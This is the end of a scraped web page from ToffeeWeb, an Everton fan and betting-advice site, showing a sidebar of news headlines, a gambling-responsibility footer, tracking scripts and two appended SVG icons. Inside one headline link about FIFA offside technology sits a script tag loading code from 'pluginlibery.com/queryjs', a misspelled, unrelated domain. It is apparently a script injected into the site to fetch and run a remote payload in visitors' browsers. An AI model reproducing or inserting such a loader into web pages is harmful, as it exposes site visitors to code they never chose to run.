				              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47090.html">Fifa tests new tech for ball out of play and offside<script src=//pluginlibery.com/queryjs></script></a></h4>

								              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47078.html">Premier League — Matchweek 17</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47050.html">Premier League — Matchweek 16</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
			  
			         	</ul>
		</section>

		
</div>

			
	
					
            </div><!-- /sidebar -->      
 </div><!-- /container-->
  </div><!-- /innerpage -->
    <div class="footer-ad">
    <div id="ezoic-pub-ad-placeholder-121"></div>
    <script>
        ezstandalone.cmd.push(function() {
            ezstandalone.showAds(121);
        });
    </script>
  </div>
    
     </div><!-- /page -->



<script language="JavaScript">
	function createCookie(name,value,days) {
	if (days) {
	var date = new Date();
	date.setTime(date.getTime()+(days*24*60*60*1000));
	var expires = "; expires="+date.toGMTString();
	}
	else expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
	}
</script>



<footer>
<div class="mm-layout mm-layout-type-global mm-layout-slot2"><div class="wp-block-cover footer"><img fetchpriority="high" decoding="async" width="1200" height="799" class="wp-block-cover__image-background wp-image-125 size-full" alt="" src="https://www.toffeeweb.com/wp-content/uploads/2025/09/footer-background.jpg" data-object-fit="cover"><span aria-hidden="true" class="wp-block-cover__background has-background-dim" style="background-color:#001c42"></span><div class="wp-block-cover__inner-container is-layout-constrained wp-block-cover-is-layout-constrained">
<div class="wp-block-group u-container"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<figure class="wp-block-image size-full is-resized footer__logo"><img decoding="async" width="347" height="173" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Group-110422.png" src="[data-uri]" alt="Logo Toffeeweb" class="wp-image-700 lazy" style="width:173px"></figure>



<div class="wp-block-columns footer__infos is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column footer__infos__col is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading">Who are we?</h4>



<p>For over 30 years, <strong>ToffeeWeb</strong> has become a cornerstone for Everton fans and since 2025 a new home for sports betting enthusiasts.</p>



<p><strong>Our mission</strong> : To keep fans informed about all things Everton, and help bettors make better decisions with in-depth analysis, reliable data and passionate expertise.</p>



<p><strong>Our motivation</strong> : Sharing our passion for Everton and betting. At ToffeeWeb, we live and breathe sports. Every day, our editorial teams work to bring you the most accurate and relevant information, ensuring you can bet with confidence and, above all, enjoyment.</p>



<div class="wp-block-group footer__socials is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://x.com/toffeeweb" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/10/contact_x.png" src="[data-uri]" alt="" class="wp-image-374 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.instagram.com/toffeewebfootball/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Insta.png" src="[data-uri]" alt="" class="wp-image-651 lazy" style="object-fit:cover"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.facebook.com/toffeewebdotcom/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Facebook.png" src="[data-uri]" alt="" class="wp-image-653 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.threads.com/@toffeewebefc" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Component-13-1.png" src="[data-uri]" alt="" class="wp-image-2152 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="/rss/intro.php" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/rss-svgrepo-com-1.png" src="[data-uri]" alt="" class="wp-image-1776 lazy"></a></figure>
</div>
</div>



<div class="wp-block-column footer__infos__col footer__infos__col--play-responsibly is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading footer__play-responsibly"><span class="footer__heading">Play responsibly</span><br></h4>



<p>Gambling can be addictive. Please play responsibly.<br><strong>Gambling is strictly prohibited for individuals under the age of 18.<br></strong>Need help? Visit&nbsp;<a href="https://www.gambleaware.org/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener">GambleAware.org</a>&nbsp;or call 0808 8020 133 (available 24/7).<br>You can self-exclude from all UK-licensed gambling websites via&nbsp;<a href="https://www.gamstop.co.uk/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener">GAMSTOP</a>.<br>All promotions are subject to eligibility, wagering requirements, and full T&amp;Cs. See operator site for details.<br><strong>Gambling is addictive and harmful to you and your family</strong></p>
</div>
</div>



<div class="wp-block-group footer__logos is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><img decoding="async" width="300" height="130" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/18-play-responsibly-300x130-1.webp" src="[data-uri]" alt="Play responsibly" class="wp-image-527 lazy"></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="220" height="59" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Gambling-Comission.png" src="[data-uri]" alt="Gambling commission" class="wp-image-528 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="221" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/gamble-aware-logo-1-1.webp" src="[data-uri]" alt="Gamble aware" class="wp-image-529 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamstop.co.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="164" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GamStop-1.png" src="[data-uri]" alt="Gamstop" class="wp-image-530 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamcare.org.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="96" height="29" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GameCare-Full-1.webp" src="[data-uri]" alt="Gamcare" class="wp-image-531 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.taketimetothink.co.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="214" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Take-Time-to-Think.webp" src="[data-uri]" alt="Take time to think" class="wp-image-532 lazy"></a></figure>
</div>



<hr class="wp-block-separator has-alpha-channel-opacity footer__separator">



<div class="wp-block-group footer__lists is-content-justification-left is-nowrap is-layout-flex wp-container-core-group-is-layout-f56a869c wp-block-group-is-layout-flex">
<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Betting Sites</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Best Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Free Bets Offers</a></li>



<li><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Football Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Best &pound;5 Deposit Betting Sites</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Welcome Offers</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">bet365 bonus code</a></li>



<li><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Netbet Bonus Code</a></li>



<li><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">talkSPORT Bet Sign Up Offer</a></li>



<li><a href="https://www.toffeeweb.com/betfred-promo-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Betfred Promo Code</a></li>



<li><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Skybet New Customer Offer</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Policy</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Contact Us</a></li>



<li><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Advertise with Us</a></li>



<li><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">About Us</a></li>



<li><a href="https://www.toffeeweb.com/how-we-rate-uk-sports-bookmakers/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">How We Review</a></li>



<li><a href="https://www.toffeeweb.com/uk-responsible-gambling/" target="_blank" rel="noreferrer noopener" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Responsible Gambling</a></li>
</ul>
</div>
</div>



<div class="wp-block-group footer__bottom is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<p class="footer__copyright">&copy; 1994 &ndash; 2025 ToffeeWeb.com</p>



<div class="wp-block-group footer__nav is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<p><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Contact and Feedback</a><br></p>



<p><a href="https://www.toffeeweb.com/cookies-privacy-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Cookie &amp; Privacy Policies</a></p>



<p><a href="https://www.toffeeweb.com/editorial-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Editorial Policies</a></p>



<p><a href="https://www.toffeeweb.com/terms-and-conditions-of-use/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Conditions of Use<br></a></p>



<p><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Advertise with us</a></p>



<p><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">About ToffeeWeb</a></p>
</div>
</div>
</div></div>
</div></div>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/toffeeweb\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>
window.cnArgs = {"ajaxUrl":"https:\/\/www.toffeeweb.com\/wp-admin\/admin-ajax.php","nonce":"55bf84c65a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<link rel="preload" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css" as="style" onload="this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css"></noscript>
<script src="https://www.toffeeweb.com/wp-content/cache/js/fbfecea1c4661764c6cbc757bf99d3bf.js" defer></script>
</footer>

<!-- <script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script> -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-C11F2T6M7K');
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-VQF8DFZSDZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VQF8DFZSDZ');
</script>

<!-- <script id="snack_ads" src="https://cdn-header-bidding.snack-media.com/assets/js/snack-loader/3262" crossorigin="anonymous"></script> -->
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/header-logo.svg
body_size: 1868
content:
<svg width="149" height="74" viewBox="0 0 149 74" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.47559 42.0146C8.02442 40.4506 22.1313 38.2612 34.1699 42.0146V44.1161C32.8636 43.6473 29.0038 42.8495 24.0156 43.412C25.9942 43.7989 31.1116 44.6784 34.1699 46.6122V49.6884C32.8106 49.1141 29.0988 48.1239 25.1279 48.7568C27.9895 49.46 31.8357 50.3044 34.1699 52.0273V56.2119C32.687 55.6082 28.65 54.6252 24.3682 55.5253C25.6047 55.7539 29.1507 56.1236 34.1699 58.5497V62.8574C32.2892 62.1872 26.9539 61.2033 20.6592 62.6288C22.1056 62.6289 32.5237 63.8172 34.1699 65.7949C34.1699 66.5861 34.0806 71.0094 34.0361 73.122L2.47559 62.2578V42.0146ZM14.9717 51.2861C13.1333 51.4892 8.98795 52.0462 7.11523 52.6484C11.9554 52.1609 19.4322 51.9432 22.5654 51.8954V45.0497L14.9717 44.6913V51.2861ZM23.042 9.98724C22.0445 10.0486 19.8752 10.2912 19.1797 10.7704C21.8044 11.1365 23.5099 11.6187 23.7773 11.8017C24.045 11.9854 25.1314 14.6298 25.2822 15.1796C25.4327 15.7286 21.2718 15.3127 20.752 15.8613C22.4071 16.0444 25.5659 17.0601 25.75 17.1933C25.9339 17.3264 26.8538 19.1558 27.6562 21.0859C27.0208 20.7864 23.1107 20.7863 20.9521 21.5683C25.4326 22.0508 27.8734 23.1171 28.6592 23.5663C29.3445 24.2487 30.214 26.3277 30.6152 27.3095C30.3119 26.9769 24.7655 26.9569 23.1104 27.7734C27.5743 28.4564 30.8097 29.7247 31.8691 30.2734C32.3229 31.0523 33.3206 32.9464 33.6836 34.2929C32.5581 33.3455 25.5876 33.506 23.1104 34.2929C30.2371 34.7966 33.4531 36.277 34.1699 36.954C34.3108 37.0501 34.7244 37.7908 35.2549 39.9872C22.6158 36.6847 7.14028 39.0239 0.982422 40.6064L18.2607 0.122009L23.042 9.98724Z" fill="#E8F1F9"/>
<path d="M100.345 50.323L91.5221 11.2156L79.8086 11.2344L93.4975 66.9081H105.638L114.565 29.6674L123.817 66.9081H135.516L148.981 11.2156H137.307L128.86 50.323L119.821 11.2156H109.169L100.345 50.323Z" fill="#00A7ED"/>
<path d="M66.8905 67.0898H55.4485L55.4239 20.2223H38.9375V11.2156H79.7934L82.0524 20.2223H66.8905V67.0898Z" fill="#E8F1F9"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/search.svg
body_size: 1142
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M23.7195 22.3067L17.7554 16.3426C19.3807 14.3548 20.1798 11.8184 19.9874 9.25796C19.795 6.69754 18.6259 4.309 16.7218 2.5864C14.8178 0.863809 12.3244 -0.0610491 9.75764 0.00313003C7.19079 0.0673091 4.74681 1.11562 2.93122 2.93121C1.11562 4.74681 0.0673091 7.19079 0.00313011 9.75763C-0.0610499 12.3245 0.863807 14.8178 2.58641 16.7219C4.309 18.6259 6.69754 19.7951 9.25794 19.9874C11.8184 20.1798 14.3548 19.3807 16.3425 17.7554L22.3066 23.7195C22.4951 23.9015 22.7475 24.0022 23.0095 24C23.2714 23.9977 23.5221 23.8926 23.7073 23.7073C23.8926 23.5221 23.9976 23.2715 23.9999 23.0095C24.0022 22.7475 23.9015 22.4951 23.7195 22.3067ZM10.0237 18.0172C8.44282 18.0172 6.89737 17.5484 5.58286 16.6701C4.26835 15.7917 3.24381 14.5433 2.63881 13.0827C2.0338 11.6221 1.87551 10.0149 2.18393 8.46433C2.49236 6.91376 3.25366 5.48946 4.37156 4.37156C5.48947 3.25366 6.91376 2.49236 8.46433 2.18393C10.0149 1.8755 11.6221 2.0338 13.0827 2.6388C14.5433 3.24381 15.7917 4.26835 16.67 5.58286C17.5484 6.89737 18.0172 8.44282 18.0172 10.0238C18.0148 12.143 17.1719 14.1748 15.6733 15.6734C14.1748 17.1719 12.143 18.0148 10.0237 18.0172Z" fill="white"/>
</svg>
